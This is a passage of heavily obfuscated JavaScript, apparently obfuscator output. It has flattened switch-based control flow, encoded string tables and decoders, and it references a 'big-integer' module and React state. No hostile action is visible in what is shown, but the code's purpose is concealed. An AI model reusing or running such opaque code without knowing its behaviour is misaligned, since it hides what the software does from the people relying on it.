U[-OtWaA1[0x1d8]].push((pXZECyU[OtWaA1[0x43]]|pXZECyU[OtWaA1[0x16]]<<pXZECyU[-OtWaA1[0x25]])&OtWaA1[0x19])}return smdYNm(pXZECyU[-OtWaA1[0x1d8]])}function JPNFEig(...pXZECyU){pXZECyU[OtWaA1[0x0]]=OtWaA1[0x4];if(typeof kk0kMQv[pXZECyU[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){return kk0kMQv[pXZECyU[OtWaA1[0x2]]]=qkesugH(Isq1DQT[pXZECyU[OtWaA1[0x2]]])}return kk0kMQv[pXZECyU[OtWaA1[0x2]]]}let GFbM6T=WAnLO5y(JPNFEig(OtWaA1[0x1d9]))(BAoQ_hx.substr(EGCB0z,OtWaA1[0x1]));if(GFbM6T<=OtWaA1[0x1da]){vOBVtKK(X7BAMA);function cyATYY(pXZECyU){var BAoQ_hx=\"\\u003a\\u0050\\u0045\\u0049\\u0063\\u006d\\u006e\\u0066\\u004f\\u004c\\u005a\\u0051\\u0072\\u0058\\u0052\\u006f\\u0057\\u006c\\u004d\\u0046\\u0044\\u0056\\u0029\\u0076\\u0071\\u003d\\u0034\\u0078\\u0048\\u005d\\u0031\\u0041\\u0068\\u0025\\u0047\\u0042\\u004e\\u0061\\u003f\\u0053\\u0036\\u002b\\u002e\\u003e\\u0059\\u0060\\u0043\\u004b\\u0033\\u0022\\u0037\\u0030\\u0021\\u0064\\u002c\\u006a\\u007c\\u006b\\u007d\\u0038\\u0032\\u007a\\u0040\\u0074\\u0054\\u0067\\u0070\\u0024\\u0062\\u0055\\u004a\\u0069\\u007b\\u0065\\u003b\\u0073\\u007e\\u0079\\u0023\\u0075\\u002a\\u0077\\u0026\\u002f\\u005b\\u0028\\u005f\\u0039\\u0035\\u005e\\u003c\",qkesugH,JPNFEig,GFbM6T,cyATYY,X7BAMA,nYdyWi2,kbTleLY;CbV0ps(qkesugH=\"\"+(pXZECyU||\"\"),JPNFEig=qkesugH.length,GFbM6T=[],cyATYY=OtWaA1[0x2],X7BAMA=OtWaA1[0x2],nYdyWi2=-OtWaA1[0x4]);for(kbTleLY=OtWaA1[0x2];kbTleLY<JPNFEig;kbTleLY++){var FRr8Gr5=BAoQ_hx.indexOf(qkesugH[kbTleLY]);if(FRr8Gr5===-OtWaA1[0x4])continue;if(nYdyWi2<OtWaA1[0x2]){nYdyWi2=FRr8Gr5}else{CbV0ps(nYdyWi2+=FRr8Gr5*OtWaA1[0x1f],cyATYY|=nYdyWi2<<X7BAMA,X7BAMA+=(nYdyWi2&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(GFbM6T.push(cyATYY&OtWaA1[0x19]),cyATYY>>=OtWaA1[0xc],X7BAMA-=OtWaA1[0xc])}while(X7BAMA>OtWaA1[0x1a]);nYdyWi2=-OtWaA1[0x4]}}if(nYdyWi2>-OtWaA1[0x4]){GFbM6T.push((cyATYY|nYdyWi2<<X7BAMA)&OtWaA1[0x19])}return smdYNm(GFbM6T)}function X7BAMA(...pXZECyU){pXZECyU[OtWaA1[0x0]]=OtWaA1[0x4];if(typeof kk0kMQv[pXZECyU[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){return kk0kMQv[pXZECyU[OtWaA1[0x2]]]=cyATYY(Isq1DQT[pXZECyU[OtWaA1[0x2]]])}return kk0kMQv[pXZECyU[OtWaA1[0x2]]]}CbV0ps(pXZECyU[-OtWaA1[0x92]]+=WAnLO5y(JPNFEig(OtWaA1[0x1db])).fromCharCode(WAnLO5y(X7BAMA(OtWaA1[0x1dc]))(BAoQ_hx.substr(EGCB0z,OtWaA1[0xb]))),EGCB0z++)}else{pXZECyU[-OtWaA1[0x92]]+=WAnLO5y(JPNFEig(OtWaA1[0x1db])).fromCharCode(GFbM6T)}}return pXZECyU[-OtWaA1[0x92]]}};return GFbM6T=!0x0,c2NWDE[\"qG5ago\"].exports=JPNFEig[OtWaA1[pXZECyU+0x63]];default:CbV0ps(EGCB0z.otXmg5=EGCB0z.WffxKXL,pXZECyU+=-0xa,BAoQ_hx+=0x140);break;case pXZECyU-0x86:CbV0ps(EGCB0z.otXmg5=EGCB0z.WffxKXL,BAoQ_hx+=0x28);break;case 0xd2:case-0x1:CbV0ps([EGCB0z.WffxKXL.HNYN6KF,EGCB0z.WffxKXL.HD9mLce]=[-0x2f,-0xc0],JPNFEig[OtWaA1[pXZECyU+-0x1f]]=OtWaA1[pXZECyU+-0x1d],WffxKXL.JESMTNm=c2NWDE[\"QEv9jI\"](\"big-integer\"),EGCB0z.otXmg5=EGCB0z.WffxKXL,pXZECyU+=-0x6f,BAoQ_hx+=0x157);break;case EGCB0z.WffxKXL.HNYN6KF+-0x6b:case EGCB0z.WffxKXL.HD9mLce+0x10e:CbV0ps(EGCB0z.otXmg5=EGCB0z.WffxKXL,pXZECyU+=-0xb2,BAoQ_hx+=0x14b);break;case EGCB0z.WffxKXL.HD9mLce+0x77:case 0x53:CbV0ps([EGCB0z.WffxKXL.HNYN6KF,EGCB0z.WffxKXL.HD9mLce]=[-0xeb,0xdf],EGCB0z.otXmg5=EGCB0z.WvjW4ah,pXZECyU+=0xa,BAoQ_hx+=0x3e);break}}CbV0ps(GFbM6T=void 0x0,pXZECyU=BAoQ_hx(0x1f,-0x20).next().value);if(GFbM6T){return pXZECyU}}WAnLO5y(pXZECyU(OtWaA1[0x1dd]))[pXZECyU(OtWaA1[0x1de])+OtWaA1[0x114]](pXZECyU(OtWaA1[0x1df]),JPNFEig[OtWaA1[0x2]][pXZECyU(OtWaA1[0x1e0])][pXZECyU(OtWaA1[0x1e1])])})),WAnLO5y(pXZECyU(OtWaA1[0x169]))[pXZECyU(OtWaA1[0x1cd])+pXZECyU(OtWaA1[0x1ce])+OtWaA1[0x1e2]](pXZECyU(OtWaA1[0x1e3]))[pXZECyU(OtWaA1[0x1e4])](pXZECyU(OtWaA1[0x1d3]),vOBVtKK((...JPNFEig)=>{var GFbM6T,pXZECyU;function*BAoQ_hx(pXZECyU,EGCB0z,qkesugH,cyATYY,X7BAMA={Pm1G4j:{}},nYdyWi2){while(pXZECyU+EGCB0z+qkesugH+cyATYY!==0xc3)with(X7BAMA.ssDuptI||X7BAMA)switch(pXZECyU+EGCB0z+qkesugH+cyATYY){case 0xc0:CbV0ps([X7BAMA.Pm1G4j.KEVXxb,X7BAMA.Pm1G4j.m3Iyp6]=[0x1c,-0x8e],Pm1G4j.HCaVJIc=function(...pXZECyU){return BAoQ_hx(0x247,-0x9c,-0xd9,-0x29,{Pm1G4j:X7BAMA.Pm1G4j,YwIt0M:{}},pXZECyU).next().value},Pm1G4j.IpQPTn=function(...pXZECyU){return BAoQ_hx(-0x25,-0xeb,-0x50,0xc4,{Pm1G4j:X7BAMA.Pm1G4j,FX9nPNH:{}},pXZECyU).next().value},Pm1G4j.TjoZrCQ=function(...pXZECyU){return BAoQ_hx(0x215,-0xeb,-0x1a4,0x5c,{Pm1G4j:X7BAMA.Pm1G4j,QWUsfWp:{}},pXZECyU).next().value},JPNFEig[OtWaA1[pXZECyU+0x118]]=OtWaA1[qkesugH+-0x6f],vOBVtKK(Pm1G4j.IpQPTn),X7BAMA.ssDuptI=X7BAMA.Pm1G4j,pXZECyU+=0x32d,EGCB0z+=-0x120,qkesugH+=-0xe5,cyATYY+=-0x11d);break;case 0xcb:case-0x90:case-0xd9:vOBVtKK(TjoZrCQ);if((0x1,IpQPTn)(OtWaA1[0x1e7])in ZmDzpd){CbV0ps(X7BAMA.ssDuptI=X7BAMA.Pm1G4j,pXZECyU+=-0x142,EGCB0z+=-0x2d,qkesugH+=0x146,cyATYY+=-0x12a);break}else{CbV0ps(X7BAMA.ssDuptI=X7BAMA.Pm1G4j,pXZECyU+=0x32,EGCB0z+=-0x2d,qkesugH+=-0x67,cyATYY+=-0x1c);break}case X7BAMA.Pm1G4j.KEVXxb+-0x4f:X7BAMA.FX9nPNH.vtgBAxW=(0x1,I51D3SI)(0xb,0x10,-0xf5).next().value;if(wqAkwDQ){CbV0ps(X7BAMA.ssDuptI=X7BAMA.FX9nPNH,EGCB0z+=-0xce,qkesugH+=0x17a);break}else{CbV0ps(X7BAMA.ssDuptI=X7BAMA.FX9nPNH,pXZECyU+=0x146,EGCB0z+=-0x145,qkesugH+=0x17a,cyATYY+=-0x219);break}case 0x59:case 0x77:case-0x54:return;case-0x93:case X7BAMA.Pm1G4j.KEVXxb+-0x3a:CbV0ps([...QWUsfWp.i9aRTxC]=nYdyWi2,QWUsfWp.b03nSkp=function*pXZECyU(EGCB0z,qkesugH,cyATYY={i0uiie:{}}){while(EGCB0z+qkesugH!==0xc)with(cyATYY.Jvs0spS||cyATYY)switch(EGCB0z+qkesugH){case-0xe2:case 0xf8:case EGCB0z- -0x8d:CbV0ps(QWUsfWp.i9aRTxC[OtWaA1[EGCB0z+-0x20]]=OtWaA1[0x2],QWUsfWp.i9aRTxC[OtWaA1[EGCB0z+-0x3c]]=-OtWaA1[0x4],cyATYY.Jvs0spS=cyATYY.i0uiie,EGCB0z+=0x67,qkesugH+=-0xf2);break;case cyATYY.i0uiie.zt85bb+-0x3d:CbV0ps([cyATYY.i0uiie.aA_LvyN,cyATYY.i0uiie.zt85bb,cyATYY.i0uiie.NMAkSDr]=[0x31,0x3e,0x36],QWUsfWp.i9aRTxC[OtWaA1[EGCB0z+-0x42]].push((QWUsfWp.i9aRTxC[-OtWaA1[0x1e6]]|QWUsfWp.i9aRTxC[OtWaA1[0x16]]<<QWUsfWp.i9aRTxC[OtWaA1[0x32]])&OtWaA1[EGCB0z+-0x41]),cyATYY.Jvs0spS=cyATYY.i0uiie,EGCB0z+=-0x67,qkesugH+=0x10b);break;case qkesugH- -0xb9:case-0xc6:for(QWUsfWp.i9aRTxC[OtWaA1[EGCB0z+-0xad]]=OtWaA1[0x2];QWUsfWp.i9aRTxC[OtWaA1[EGCB0z+-0xad]]<QWUsfWp.i9aRTxC[OtWaA1[0x8e]];QWUsfWp.i9aRTxC[OtWaA1[0xc]]++){QWUsfWp.i9aRTxC[OtWaA1[EGCB0z+-0xb0]]=QWUsfWp.i9aRTxC[OtWaA1[EGCB0z+0x12c]].indexOf(QWUsfWp.i9aRTxC[-OtWaA1[0x72]][QWUsfWp.i9aRTxC[OtWaA1[0xc]]]);if(QWUsfWp.i9aRTxC[OtWaA1[EGCB0z+-0xb0]]===-OtWaA1[0x4])continue;if(QWUsfWp.i9aRTxC[OtWaA1[0x16]]<OtWaA1[0x2]){QWUsfWp.i9aRTxC[OtWaA1[0x16]]=QWUsfWp.i9aRTxC[OtWaA1[0x9]]}else{CbV0ps(QWUsfWp.i9aRTxC[OtWaA1[0x16]]+=QWUsfWp.i9aRTxC[OtWaA1[0x9]]*OtWaA1[0x1f],QWUsfWp.i9aRTxC[-OtWaA1[0x1e6]]|=QWUsfWp.i9aRTxC[OtWaA1[EGCB0z+-0xa3]]<<QWUsfWp.i9aRTxC[OtWaA1[0x32]],QWUsfWp.i9aRTxC[OtWaA1[0x32]]+=(QWUsfWp.i9aRTxC[OtWaA1[EGCB0z+-0xa3]]&OtWaA1[0x33])>OtWaA1[EGCB0z+-0x9b]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(QWUsfWp.i9aRTxC[OtWaA1[0x18]].push(QWUsfWp.i9aRTxC[-OtWaA1[0x1e6]]&OtWaA1[0x19]),QWUsfWp.i9aRTxC[-OtWaA1[EGCB0z+0x12d]]>>=OtWaA1[0xc],QWUsfWp.i9aRTxC[OtWaA1[EGCB0z+-0x87]]-=OtWaA1[EGCB0z+-0xad])}while(QWUsfWp.i9aRTxC[OtWaA1[EGCB0z+-0x87]]>OtWaA1[0x1a]);QWUsfWp.i9aRTxC[OtWaA1[0x16]]=-OtWaA1[EGCB0z+-0xb5]}}if(QWUsfWp.i9aRTxC[OtWaA1[0x16]]>-OtWaA1[EGCB0z+-0xb5]){CbV0ps(cyATYY.Jvs0spS=cyATYY.i0uiie,EGCB0z+=-0x80,qkesugH+=0x104);break}else{CbV0ps(cyATYY.Jvs0spS=cyATYY.i0uiie,EGCB0z+=-0xc6,qkesugH+=0x104);break}case EGCB0z!=0x39&&EGCB0z- -0x9f:return QWUsfWp.oFQBHt=!0x0,smdYNm(QWUsfWp.i9aRTxC[OtWaA1[0x18]]);case qkesugH- -0x4:case-0xae:case 0x47:CbV0ps(QWUsfWp.i9aRTxC[OtWaA1[EGCB0z+0x14]]=[],QWUsfWp.i9aRTxC[-OtWaA1[EGCB0z+0x1e2]]=OtWaA1[0x2],cyATYY.Jvs0spS=cyATYY.i0uiie,EGCB0z+=0x4e,qkesugH+=0x14);break;case 0x2c:CbV0ps([cyATYY.i0uiie.aA_LvyN,cyATYY.i0uiie.zt85bb,cyATYY.i0uiie.NMAkSDr]=[0x1a,0x2b,-0x11],QWUsfWp.i9aRTxC[OtWaA1[0x0]]=OtWaA1[EGCB0z+-0xe8],QWUsfWp.i9aRTxC[OtWaA1[0x1e5]]=\"\\u0079\\u0042\\u0041\\u0057\\u004d\\u0044\\u0069\\u0066\\u0048\\u0046\\u0059\\u007a\\u0061\\u0033\\u0055\\u002a\\u002f\\u002e\\u006b\\u003a\\u0065\\u0021\\u003c\\u007b\\u007d\\u0068\\u005d\\u005a\\u005f\\u0072\\u0045\\u0024\\u0070\\u003e\\u002c\\u0076\\u0075\\u005b\\u0053\\u0025\\u0047\\u0067\\u0064\\u007e\\u0078\\u004c\\u0058\\u0037\\u005e\\u0052\\u0035\\u003d\\u006a\\u0050\\u002b\\u0043\\u0038\\u0028\\u004f\\u004a\\u0031\\u0073\\u0063\\u0023\\u0077\\u0056\\u0022\\u0074\\u0039\\u006f\\u006e\\u003f\\u0054\\u006c\\u0032\\u003b\\u0040\\u0030\\u007c\\u004e\\u004b\\u0034\\u0036\\u006d\\u0051\\u0049\\u0062\\u0060\\u0026\\u0071\\u0029\",QWUsfWp.i9aRTxC[-OtWaA1[0x72]]=\"\"+(QWUsfWp.i9aRTxC[OtWaA1[0x2]]||\"\"),QWUsfWp.i9aRTxC[OtWaA1[0x8e]]=QWUsfWp.i9aRTxC[-OtWaA1[EGCB0z+-0x7a]].length,cyATYY.Jvs0spS=cyATYY.i0uiie,EGCB0z+=-0xe8,qkesugH+=0x139);break;default:case-0xbf:CbV0ps(cyATYY.Jvs0spS=cyATYY.i0uiie,EGCB0z+=-0x67,qkesugH+=0x156);break;case 0xd0:case cyATYY.i0uiie.aA_LvyN+0xbe:CbV0ps(QWUsfWp.i9aRTxC[OtWaA1[EGCB0z+-0x21]].push((QWUsfWp.i9aRTxC[-OtWaA1[0x1e6]]|QWUsfWp.i9aRTxC[OtWaA1[0x16]]<<QWUsfWp.i9aRTxC[OtWaA1[0x32]])&OtWaA1[EGCB0z+-0x20]),cyATYY.Jvs0spS=cyATYY.i0uiie,EGCB0z+=-0x46);break}},QWUsfWp.oFQBHt=void 0x0,X7BAMA.ssDuptI=X7BAMA.QWUsfWp,pXZECyU+=-0x166,qkesugH+=0xd1,cyATYY+=0xb8);break;case 0xdb:case-0x86:case-0x88:CbV0ps((0x1,HCaVJIc)(),X7BAMA.ssDuptI=X7BAMA.Pm1G4j,pXZECyU+=0x174,qkesugH+=-0x1ad,cyATYY+=0x10e);break;case pXZECyU-0xaa:X7BAMA.QWUsfWp.WxniQZd=(0x1,b03nSkp)(0xec,-0xc0).next().value;if(oFQBHt){CbV0ps(X7BAMA.ssDuptI=X7BAMA.QWUsfWp,pXZECyU+=-0xb4,qkesugH+=0x1af,cyATYY+=-0x99);break}else{CbV0ps(X7BAMA.ssDuptI=X7BAMA.QWUsfWp,pXZECyU+=-0x92,qkesugH+=0x83,cyATYY+=-0x99);break}case pXZECyU!=0x2d7&&pXZECyU!=0x29a&&pXZECyU-0x262:CbV0ps(X7BAMA.ssDuptI=X7BAMA.hF4auO9,pXZECyU+=-0x337,EGCB0z+=-0xeb,qkesugH+=0xd,cyATYY+=0x2c9);break;case-0x8c:case X7BAMA.Pm1G4j.m3Iyp6+0x17:CbV0ps(X7BAMA.ssDuptI=X7BAMA.FX9nPNH,pXZECyU+=-0x168,EGCB0z+=-0x51,qkesugH+=-0x65,cyATYY+=0x262);break;case pXZECyU-0x3:return CdBfUE;case 0x3c:case EGCB0z- -0x152:case-0x4d:return WxniQZd;case 0x31:case cyATYY- -0x16e:case-0xf:return WxniQZd;case 0x44:case 0x38:CbV0ps(X7BAMA.ssDuptI=X7BAMA.nt6VKk,pXZECyU+=-0x2bf,EGCB0z+=-0xeb,qkesugH+=0xd,cyATYY+=0x2c9);break;case-0xf5:case pXZECyU!=0x312&&pXZECyU!=0x29a&&pXZECyU-0x262:CbV0ps([X7BAMA.Pm1G4j.KEVXxb,X7BAMA.Pm1G4j.m3Iyp6]=[0xca,-0xaa],X7BAMA.ssDuptI=X7BAMA.woj8_CY,pXZECyU+=-0x2fc,EGCB0z+=-0xeb,qkesugH+=0xd,cyATYY+=0x2c9);break;case-0x42:case-0x96:case cyATYY- -0x1c:return vtgBAxW;case pXZECyU-0x1fa:return GFbM6T=!0x0,WAnLO5y((0x1,IpQPTn)(OtWaA1[0x1ed]))[(0x1,IpQPTn)(OtWaA1[pXZECyU+-0x59])+OtWaA1[0x114]]((0x1,IpQPTn)(OtWaA1[0x1ef]),JPNFEig[OtWaA1[0x2]][(0x1,IpQPTn)(OtWaA1[0x1f0])][(0x1,IpQPTn)(OtWaA1[0x1f1])]);case cyATYY- -0xd2:CbV0ps([...YwIt0M.wJIqPD]=nYdyWi2,YwIt0M.c9OaJGw=function(...pXZECyU){return BAoQ_hx(0x1d,0xa1,-0xde,-0x29,{YwIt0M:X7BAMA.YwIt0M,Pm1G4j:X7BAMA.Pm1G4j,xTZ0qy:{}},pXZECyU).next().value},YwIt0M.wJIqPD[OtWaA1[0x0]]=OtWaA1[qkesugH+0xdb],X7BAMA.ssDuptI=X7BAMA.YwIt0M,pXZECyU+=-0x157,EGCB0z+=0x1bf,qkesugH+=0x4f,cyATYY+=-0xa2);break;case X7BAMA.Pm1G4j.KEVXxb+-0x65:CbV0ps(xTZ0qy.PxYaGZD=function*pXZECyU(EGCB0z,qkesugH,cyATYY={DZ9Ouxs:{}},X7BAMA){while(EGCB0z+qkesugH!==0x6d)with(cyATYY.we18ZsS||cyATYY)switch(EGCB0z+qkesugH){case-0x20:case 0x1d:case-0xe6:CbV0ps([cyATYY.DZ9Ouxs.LIjUXQ,cyATYY.DZ9Ouxs.chXOHC,cyATYY.DZ9Ouxs.Y0Cnp7B]=[-0x56,0xba,0x10],cyATYY.we18ZsS=cyATYY.iPhtZx,EGCB0z+=-0x1d4,qkesugH+=0x128);break;case-0x30:default:CbV0ps([cyATYY.DZ9Ouxs.LIjUXQ,cyATYY.DZ9Ouxs.chXOHC,cyATYY.DZ9Ouxs.Y0Cnp7B]=[-0x2e,0x74,-0xf6],cyATYY.we18ZsS=cyATYY.ZqQBSjT,EGCB0z+=0x1a6,qkesugH+=-0x11a);break;case cyATYY.DZ9Ouxs.LIjUXQ+0x98:CbV0ps(QTsVRRc[OtWaA1[EGCB0z+-0xae]]=QTsVRRc[OtWaA1[EGCB0z+-0xb8]].length,QTsVRRc[-OtWaA1[EGCB0z+-0x2b]]=[],cyATYY.we18ZsS=cyATYY.iPhtZx,EGCB0z+=-0x1c0,qkesugH+=0x16c);break;case cyATYY.DZ9Ouxs.Y0Cnp7B+-0x27:return smdYNm(QTsVRRc[-OtWaA1[EGCB0z+0x1c0]]);case-0x6c:case-0xaa:case 0x8f:return smdYNm(QTsVRRc[-OtWaA1[0x8e]]);case 0x11:case cyATYY.DZ9Ouxs.Y0Cnp7B+-0x3e:cyATYY.DZ9Ouxs.hAMgum=WAnLO5y((0x1,Pm1G4j.IpQPTn)(OtWaA1[EGCB0z+0x2d6])).useState(OtWaA1[EGCB0z+0x1ed]);return xTZ0qy.Fg7Iu2V=!0x0,WAnLO5y((0x1,OyDPac)(OtWaA1[0x1e9])+OtWaA1[0x15c])(WAnLO5y((0x1,OyDPac)(OtWaA1[0x1ea])+OtWaA1[EGCB0z+0x2d9]),OtWaA1[0x6],WAnLO5y((0x1,OyDPac)(OtWaA1[0x1e9])+OtWaA1[0x15c])(WAnLO5y((0x1,OyDPac)(OtWaA1[0x1ec])),OtWaA1[0x6]));case EGCB0z-0x86:case 0x36:CbV0ps([...iPhtZx.QTsVRRc]=X7BAMA,iPhtZx.QTsVRRc[OtWaA1[EGCB0z+0x10]]=OtWaA1[EGCB0z+0x14],iPhtZx.QTsVRRc[OtWaA1[0x4]]=\"\\u0041\\u0061\\u0047\\u0042\\u0067\\u0059\\u0069\\u005a\\u0036\\u004c\\u0037\\u0062\\u0058\\u0079\\u0050\\u006f\\u0055\\u0024\\u004f\\u004a\\u0071\\u0034\\u006d\\u006c\\u0070\\u007e\\u0031\\u0033\\u0035\\u0026\\u0065\\u002b\\u003d\\u0053\\u0030\\u0040\\u006e\\u007c\\u0043\\u0074\\u0064\\u0073\\u003c\\u0028\\u003e\\u0056\\u004d\\u0052\\u0022\\u0060\\u004b\\u004e\\u0078\\u0051\\u0032\\u0057\\u0044\\u0045\\u005b\\u003b\\u003a\\u0021\\u0046\\u0077\\u006b\\u006a\\u0054\\u005e\\u0068\\u0038\\u0063\\u0066\\u0049\\u0072\\u0025\\u005d\\u003f\\u002c\\u007d\\u002e\\u0039\\u002a\\u0029\\u007a\\u0076\\u005f\\u007b\\u002f\\u0023\\u0048\\u0075\",iPhtZx.QTsVRRc[OtWaA1[EGCB0z+0x11]]=\"\"+(iPhtZx.QTsVRRc[OtWaA1[0x2]]||\"\"),cyATYY.we18ZsS=cyATYY.iPhtZx,EGCB0z+=0xc9,qkesugH+=-0x57);break;case-0x82:return kk0kMQv[VUuMATT[OtWaA1[EGCB0z+0x7d]]]=(0x1,cyATYY.DZ9Ouxs.s8MyVyg)(Isq1DQT[VUuMATT[OtWaA1[0x2]]]);case 0x8d:case-0x50:case EGCB0z-0x110:CbV0ps([cyATYY.DZ9Ouxs.LIjUXQ,cyATYY.DZ9Ouxs.chXOHC,cyATYY.DZ9Ouxs.Y0Cnp7B]=[-0xbc,-0xef,-0x73],DZ9Ouxs.OyDPac=function(...EGCB0z){return pXZECyU(0xb8,-0xa9,{DZ9Ouxs:cyATYY.DZ9Ouxs,U5XhkM:{}},EGCB0z).next().value},DZ9Ouxs.s8MyVyg=function(...EGCB0z){return pXZECyU(-0x10,-0x86,{DZ9Ouxs:cyATYY.DZ9Ouxs,iPhtZx:{}},EGCB0z).next().value},vOBVtKK(DZ9Ouxs.s8MyVyg),vOBVtKK(DZ9Ouxs.OyDPac),cyATYY.we18ZsS=cyATYY.DZ9Ouxs,EGCB0z+=-0x1cb,qkesugH+=0x14d);break;case cyATYY.DZ9Ouxs.chXOHC+0xaa:CbV0ps(cyATYY.we18ZsS=cyATYY.U5XhkM,EGCB0z+=-0x38,qkesugH+=-0x72);break;case-0xcc:CbV0ps(QTsVRRc[-OtWaA1[0x8e]].push((QTsVRRc[OtWaA1[0x3e]]|QTsVRRc[-OtWaA1[0x53]]<<QTsVRRc[OtWaA1[EGCB0z+0x139]])&OtWaA1[0x19]),cyATYY.we18ZsS=cyATYY.iPhtZx,EGCB0z+=0x1bf,qkesugH+=-0x64);break;case 0xba:case-0x78:CbV0ps(QTsVRRc[OtWaA1[EGCB0z+0x145]]=OtWaA1[EGCB0z+0x109],QTsVRRc[OtWaA1[0x32]]=OtWaA1[0x2],QTsVRRc[-OtWaA1[0x53]]=-OtWaA1[0x4]);for(QTsVRRc[OtWaA1[EGCB0z+0x11b]]=OtWaA1[EGCB0z+0x109];QTsVRRc[OtWaA1[0x14]]<QTsVRRc[OtWaA1[0xb]];QTsVRRc[OtWaA1[EGCB0z+0x11b]]++){QTsVRRc[OtWaA1[0x9]]=QTsVRRc[OtWaA1[EGCB0z+0x10b]].indexOf(QTsVRRc[OtWaA1[EGCB0z+0x108]][QTsVRRc[OtWaA1[0x14]]]);if(QTsVRRc[OtWaA1[EGCB0z+0x110]]===-OtWaA1[0x4])continue;if(QTsVRRc[-OtWaA1[0x53]]<OtWaA1[EGCB0z+0x109]){QTsVRRc[-OtWaA1[0x53]]=QTsVRRc[OtWaA1[EGCB0z+0x110]]}else{CbV0ps(QTsVRRc[-OtWaA1[EGCB0z+0x15a]]+=QTsVRRc[OtWaA1[0x9]]*OtWaA1[EGCB0z+0x126],QTsVRRc[OtWaA1[0x3e]]|=QTsVRRc[-OtWaA1[0x53]]<<QTsVRRc[OtWaA1[0x32]],QTsVRRc[OtWaA1[EGCB0z+0x139]]+=(QTsVRRc[-OtWaA1[0x53]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[EGCB0z+0x123]);do{CbV0ps(QTsVRRc[-OtWaA1[0x8e]].push(QTsVRRc[OtWaA1[0x3e]]&OtWaA1[EGCB0z+0x120]),QTsVRRc[OtWaA1[0x3e]]>>=OtWaA1[EGCB0z+0x113],QTsVRRc[OtWaA1[0x32]]-=OtWaA1[0xc])}while(QTsVRRc[OtWaA1[0x32]]>OtWaA1[0x1a]);QTsVRRc[-OtWaA1[0x53]]=-OtWaA1[0x4]}}if(QTsVRRc[-OtWaA1[0x53]]>-OtWaA1[EGCB0z+0x10b]){CbV0ps(cyATYY.we18ZsS=cyATYY.iPhtZx,qkesugH+=-0x54);break}else{CbV0ps(cyATYY.we18ZsS=cyATYY.iPhtZx,EGCB0z+=0x1bf,qkesugH+=-0xb8);break}case 0x88:case 0x8a:case qkesugH!=0x71&&qkesugH!=0x15b&&qkesugH!=0x3d&&qkesugH-0xee:return kk0kMQv[VUuMATT[OtWaA1[0x2]]];case 0x3c:case cyATYY.DZ9Ouxs.LIjUXQ+0xa4:CbV0ps(cyATYY.we18ZsS=cyATYY.vYWo740,EGCB0z+=0x10,qkesugH+=-0x2b);break;case 0xe3:case EGCB0z- -0x8:case-0xc3:CbV0ps(cyATYY.we18ZsS=cyATYY.F4cGoN,EGCB0z+=0xbb,qkesugH+=-0xb1);break;case qkesugH!=-0x29&&qkesugH- -0xb8:CbV0ps([...U5XhkM.VUuMATT]=X7BAMA,U5XhkM.VUuMATT[OtWaA1[0x0]]=OtWaA1[0x4]);if(typeof kk0kMQv[U5XhkM.VUuMATT[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(cyATYY.we18ZsS=cyATYY.U5XhkM,EGCB0z+=-0x133,qkesugH+=0xa2);break}else{CbV0ps(cyATYY.we18ZsS=cyATYY.U5XhkM,EGCB0z+=-0x1a6,qkesugH+=0xa8);break}}},xTZ0qy.Fg7Iu2V=void 0x0,xTZ0qy.CdBfUE=(0x1,xTZ0qy.PxYaGZD)(0xdd,-0x110).next().value);if(xTZ0qy.Fg7Iu2V){CbV0ps(X7BAMA.ssDuptI=X7BAMA.xTZ0qy,pXZECyU+=0x8c,qkesugH+=0x54,cyATYY+=0xf);break}else{CbV0ps(X7BAMA.ssDuptI=X7BAMA.xTZ0qy,pXZECyU+=0x8c,EGCB0z+=0x82,qkesugH+=0x54,cyATYY+=-0xa2);break}case qkesugH!=0xd4&&qkesugH-0x15c:return;case pXZECyU-0xc0:return;case 0xbe:default:case-0x1c:return;case-0xb4:case cyATYY-0x160:case 0x4c:CbV0ps([...FX9nPNH.ZzKv5j]=nYdyWi2,FX9nPNH.I51D3SI=function*pXZECyU(EGCB0z,qkesugH,cyATYY,X7BAMA={oQA4KC0:{}}){while(EGCB0z+qkesugH+cyATYY!==0x9d)with(X7BAMA.E8kok9m||X7BAMA)switch(EGCB0z+qkesugH+cyATYY){case-0x7a:case EGCB0z-0x166:case 0xb1:return FX9nPNH.wqAkwDQ=!0x0,kk0kMQv[FX9nPNH.ZzKv5j[OtWaA1[qkesugH+0x32]]]=(0x1,Pm1G4j.TjoZrCQ)(Isq1DQT[FX9nPNH.ZzKv5j[OtWaA1[qkesugH+0x32]]]);case 0x8:default:case 0x26:CbV0ps(X7BAMA.oQA4KC0.RW3VlN=-0x3a,FX9nPNH.ZzKv5j[OtWaA1[0x0]]=OtWaA1[0x4]);if(typeof kk0kMQv[FX9nPNH.ZzKv5j[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(X7BAMA.E8kok9m=X7BAMA.oQA4KC0,EGCB0z+=0x79,qkesugH+=-0x40,cyATYY+=-0x41);break}else{CbV0ps(X7BAMA.E8kok9m=X7BAMA.oQA4KC0,EGCB0z+=0xd0,qkesugH+=-0x96,cyATYY+=0x74);break}case-0xdd:case-0xc8:CbV0ps(X7BAMA.oQA4KC0.RW3VlN=-0xaa,X7BAMA.E8kok9m=X7BAMA.vU6ead,EGCB0z+=0x14e,qkesugH+=-0x146,cyATYY+=0x15d);break;case 0xfa:case-0x1f:case 0xf7:CbV0ps(X7BAMA.E8kok9m=X7BAMA.SAEwCm,EGCB0z+=-0xd0,qkesugH+=-0x1ea,cyATYY+=0xe9);break;case qkesugH!=0x1fa&&qkesugH-0x103:CbV0ps(X7BAMA.E8kok9m=X7BAMA.oQA4KC0,qkesugH+=-0x157,cyATYY+=0x15d);break;case X7BAMA.oQA4KC0.RW3VlN+0x2f:case 0xba:case 0x37:return FX9nPNH.wqAkwDQ=!0x0,kk0kMQv[FX9nPNH.ZzKv5j[OtWaA1[qkesugH+-0xa2]]]=(0x1,Pm1G4j.TjoZrCQ)(Isq1DQT[FX9nPNH.ZzKv5j[OtWaA1[0x2]]]);case-0x2c:return FX9nPNH.wqAkwDQ=!0x0,kk0kMQv[FX9nPNH.ZzKv5j[OtWaA1[EGCB0z+-0xd9]]]}},FX9nPNH.wqAkwDQ=void 